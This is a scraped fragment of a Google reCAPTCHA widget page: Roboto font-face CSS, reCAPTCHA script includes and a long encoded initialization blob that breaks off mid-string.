  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bunocz3rwkDZpPdfGix4aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bunocz3rwkDZpPdfGix4aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bunocz3rwkDZpPdfGix4aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AfZTPCusO9ER1fwp7DhDLDssKhwp/CuMK/wpPDlcK+EcK6ccKJwrkpEgdLDQjCj8KZdsOvX8KnJcK+wq/[base64]/CqFPDlEXCncKvdsOMwqhrUMKqw6cvZ8O/[base64]/w4AuwpDDowl+wpzCgUULw4fDhcOJGXbDrcOwwoJDw4LDryzCgF3Dh8KFw4FtwpPCkk7Dq8OIw4gHWsOeS3zDq8K/w4FKLsKcJsKowqZ+w7AsMcOqwpZnw7kQEh7CojoNwql4UyXCiRl1JgjCojzCgEY6wqUbw4fDoEdcVsOOWsKhFyfCrMO3wqTCiUhhwoDDq8OqHMO/DMKAZlUpwqvDp8KuEcKTw7crwpQtwqHDvwTCjFEtRU8sXcOJw70MP8O/[base64]/RMOZwo4mA8KpFV4jZMOyw4DDh8OMw7nCp3LCosKawpnDt27Dn03DoDvDkcKqLG3DtSzCnyjDoANvwpZMwpFmwprDvCMXwqvCv2Vfw7rDgQrCg2vCn0PDkcK0w7kYw5nDhMKIEj/CjlHDmTJsNFTDnsOCwrjCmsO2McKSw7c/[base64]/DkizDiMKgKcKvPMKdXcOKw4VgwrXCjcOYEMOmwpHCnsOifEAawpsLwojDgcOxZcORwr55woDCisKywpEKY3PCqsObZ8O4HMOae2NRwqR4eVwNwoLDr8KTwpBRF8KNKsOsBsKTwqLDtynCnxd8w5zDisOuw5vDix3CqHcvw6AEaD/CoQZ1RsO/w48NwrrCgMK4WCQ3KsOuL8OPwrrDkMKkw7nCrcO+KifDm8O5W8K/w5zDhiTCkMKHOWZ/wq0wwrTDjMKMw68fPcKrUEzCjsKNw4TChXDDqsO3WsO8woR0LzUCKABWamwAwpTDvsKKc2w5w5fDuzgcwrJCSMKyw77CocKAw5LDr2smfwIhRClNNDNOwrDDpgJXHsKHw45Ww7zDmkgjZMOEFsOIbcK5woHDk8ORUXIHWynDoTobPsObWFjCm35Ewq7DtcOqF8KIw5/DizbDp8KNw7kRwrdhccORwqfDi8OuwrN3w77DssOCw77DjQHCpGfCiG/CmMK1w7fDlhfCj8O8wovDj8OKI0Qaw4h3w55eScO8XxTDl8KKPijDtMOHK2nDnTbDusKqIMOGfkMVwrrCqVhww5Akwrg4wq3CiC/CnsKWOcKiw6E0aD03BcO5XsK3DlvCqmJrw4kDRndUwq/CrsKIak/Ck3fCucKbCXPDhsOzdTdeQMKsw7nCr2dGw4DCkcOYw7DDslZ2XsOgX0hCRAgcwrgNTUFBfMKSw4VUE0p/FmPCi8K4w5fCpcKcw7p2Xwo6w4rCsBfClhfDrcOSwr4zDsONQm9/[base64]/Cj8KXwpJMw6DDucK2GHHCtUbCp0k4AcKww4sGwofCllkRZmoVNUwfwq8tDnh/[base64]/DmALDq8O8w7AYPMKmG3nCvcOiw6bDkhJjXMKQwockwp/Dsx87w6rDicKRw4/[base64]/DocOKw5PCgiXClsKsw4FPcjPDn8KUdsK0BMK5RS1jOBdUC2/ChsOBw4XCpxrDpsKTw6RIf8OAwoBkJMK1VcOOM8O8IHHDqDTDrMKQH23DnMKrREk/XMKxKRhnb8OdNxrDiMK6w6cQw7fCiMKVwrcQwpIswqnDhnTDj0DCisOaOsKgLTvCkcKOK0/CrMK9CsOGw68Zw5NFbnI1wrk5NSTCkcK9w7LDhXVCwqB2X8KTM8O8HMKywrJIKHxxw7fDjcK3D8Kcw6HCtMKdQ2ZefcKswqDDqMKZw5/CvcKoVWjCqcOMw7vCpWLCpnTDrg9GYnjDmMKTwqw5BcOmw6VAL8KQXMOqw4ZkSDLCj1nCsX/DqznDnsOXJFTDvi4BwqzDngrDoMO/C1p1w5jDuMOHw5k4w7NcD215XAZsMsK7w7tcw7s4w4LDuCNEw6IYw6tLwq0/wq7Dm8KTI8OCSnJ/CsKHwplOLMOmw4bDmsKew7kBKcOcw5VPLHp+esO/ZmXClsKrwohFw7dBw5DDhcOXA8OETFfDu8Kyw7IvacO6QWAGAcKpQVAGFkMcb8OGNg/CrgzChVptE3nDsGA4wr4kwqstwo/DrMKJw7DCmMO/ZsKFM2zDrgzDmTURDcKaecKOSyUww63Dvh1WW8Kww4phw7YOwr5fw7Q0w7/[base64]/CjcKgw7jCnBzCrhQ2w5fDmsKcX8Kbw6TClMKdw7fCu03Duw0fYsOfFn/Cq0TDvEU8LMKCBRoaw7NqED5WIMOCwoDCtcKnWsOqw5XDuVIVwqUgwq7CqhbDqsOiwqZIwo3CtTDDqQjDpX5zesK9EEXCl1DCiz/CrcORw5cuw7/DgcKSOj7CsAZDw7lbdMKVDxXDujI+GDTDlMKpeAx+wrhOw7t5wq4TwqlQQ8KlAsOZwpo9w5AqFMK3acOawrYMw6zDuFB8wrRTwpXChcKLw7/Ci05Tw47CpcOlecKdw6LCvMOhw6s4UzgwB8O2U8OgKlIewooCLcObwqHDqwpuCRzCvMKQwq54L8K0V3XDkMK+D21fwrRSw6bDgFXCiVFIJS/CicK8BcKFwpgKSDl7FSwLTcKPw4txFsOVasKHb3hmw7fDjcKJwoYOBnjCljLCpcKhJjdXeMKcLz/CkH3Ct0d2cj8uw4DCjMKpworDglDDu8O2w5F2IMK6w7vDjkbCgsKZVsKJw5sAKcKdwqrDmArDuQTCtsKxwrHCgkXDr8KxWsOWw6LCiGETRsK1woE8PcOpdgpCGcKYw7VywrxqwqfDv34ewr7DvmhYdVsoNMKzJhkCUnTCp19OcxNKHAcAan/[base64]/[base64]/wpFxw43CpcK6wrpMwqY7GFtaMsONwrUcwq5DGgrDlcOcO0Qlwqo8VlPDisOJwo9TXcKew67DjWcKw45fw5PCuxDDqD57wp/CmhkMXWM0WS9lT8KUw7Muw50dAMO/[base64]/asOGwqbCgQkJecO+CcOIw4d/EcOQCxYtAn/Cgh4Xw4XCv8KOw7U/wrcHC3JZKgfCpk/[base64]/MGpywox7U1rCvsOewo3CkcKCw6Yhw7IWJ3h3Eg9dVVJxw65ewpnDg8K+woXCvC7DusKcw6DDvVVOw5BKw6tew53DsArChcKEwrXCrMKzwrjDoC44T8KXDMKYw59MesK4wrvCi8OWOMO9b8OHwqXCg1osw7FRwqHDhsKPMsOpSGfChcOTwp5Mw7PDgsOzw6/Cp34Ww7jCicObw5A3w7XCvW5sw5N4XsKdw7nDhsKLPQzDvcOYwoxgQ8O+esOnwqrDqGrDgHkBwoHDiUhXw7x/[base64]/[base64]/[base64]/[base64]/DlktVwodEbWHDowbCkcK6E2NWw5IsSMKnwqQ0esOGwpM3O3XDomjDnDkgwpLDqsKiwrQHw6dRdAPDrsOTwoLDqhU8w5fCsmXChcKzJn1+w45QL8ONw6FRJ8OMc8KzV8KgwrDDp8Kowo4ResKsw60/FTnCqixJHErDpkNlb8KBEsOGZysNw7pywqfDl8OdacOZw5HDo8OKf8OJX8KiRMKnwpHDum3DvjITRw0EwqvCk8K7L8KNwo/CnsKpaAtAalNQZcONTUzChcKpCj3ChkgFB8K2wpzDpcKGw4JXIMO7KMKywqpNw5AfOHfCvMOGw5LDm8KSKz4bw4d2w5/Ch8OEUMKPE8OQRMOaEsKUM3ggwqF3ViUbUyDDiXJBw5nCtCEPw78wMDgrMcOIAsKCw6FzD8KMVwRiwqR2d8O7w6UDUMOHw695w58SDh7Dg8ODw4ImE8Olw54pS8OYSyHDgRHCpHLCuCXCjjfCl3tkfMO2QsOmw5UMCig/OMKcwojCsiw9TsKgw71bLMKrO8O5wrQswrEBwqIdw5vDh0nCuMOhRMOUEMOqPh7DqMKNwpgPA2DDs1F4wolgwp3DozU5w4cgXWlwbmXCrwASCcKjbsK5w6RWe8O+w5nCtMKfwoAONQ/Du8KLw5DDncOqe8KYIh5FI2wnwpkZw5IHw55WwpnCsiTCpMK3w5Miwqt7BMOYCALCqAdvwrTCmcKhwqXCjyvClVU1WMKMVMKoDMOYb8KZIU/CiwkNMW8+ZjnDnxVDw5HCpsOqWcKiw7cPe8OjcsKmCcK/S1VicSVAMzfDrUIXwrJVw4vDg0dWWsKywpPDmcOjAMK6w7xLAkElHMONwrHCqj/DlDHDm8OoRkFtw74UwpRHLMK1UhbCtsOVw6zCuRLCoWJcw6PDkAPDqRrCghdtwo7DrsOAwoUdw6oHScKTLEDCpcKcNsOXwr/DkRQmwq3DqMK9NRcbB8ONfk5OSMOhSTbChcKfwoXCr0BWbEkbw6LChcKawpZmwo3CnU/[base64]/Jk3DvFdxKXBZw64kwokXRcOeKB96Q8KoN2DDl1c3RsOLw6Qmw5rCjsOZLMKow6bDgsKawpcWAxPCmMKywqnCqE/CnHAgwqNSw7FKw5TClHXDrsOLGMK0w7AxS8KtTcKCwph/F8O+w7dZwrTDvMKRw7PClRTDvwdoTsOIwrwyPx/Dj8KPNMK+dsO6eQkXF33CvcOTRxwCOsOMV8OOw4FpG1fDgEA5AhFJwoNCw4I9A8K4esO4w6nDojnCgGt0UFbDiz3Dv8KbWcKwYz8ew4kmZA7Cn0BmwoQxw73DosKPNVDCkxHDh8KcU8KkbMO1w4ISWMOUL8OxdlHDvDpaIcOpw4/[base64]/wrDCn8Kuw5jClMKiwrlcwrIww45cWyvCgFLDkXcJSMKEbsKbbcKLwr3DmyxOw5t7QhrCqDQcw6U0Lh7Cm8Ktw53DvsKeworCgChhw4HDosOHKMOUwox8w4wrasOgwok1Z8KLwprDjwfClcKcw7nDgSokY8OMwp5sEWvDu8KxKh/[base64]/DncKjTsKWT0YmRMO0wphmwq7DsCjDjcKvXMOSV0bCk8K4I8KxwpB/AW0+DxlgAsOGInfDr8OrNsOSw7DDusK3NcOew5U5wo7Dn8KPwpZnwolyYMOGLgImw414bsO5wrRswoIJw6rCn8KCworCizPClMK/bsOGAmxnU3lvXsOtQMK+w4xRw73DscOXwofChcKLw7DCuVVOQDsfATdoWQZ/[base64]/Cg8OtD8OTwrlww5XCsMKGwovDpSUpGcOPUV/Cj2jCtG/ChG/Dv0AmwrNALcKyw4/CmMKDwqdKf2TCuUsaaHPDo8ObV8OAUw5Gw6kqXMOBdcODwpLCrcO2F1PDuMKgwo3DgSFhwr3CqcOxEcODcMKcHT/CmcO5RsO1SiB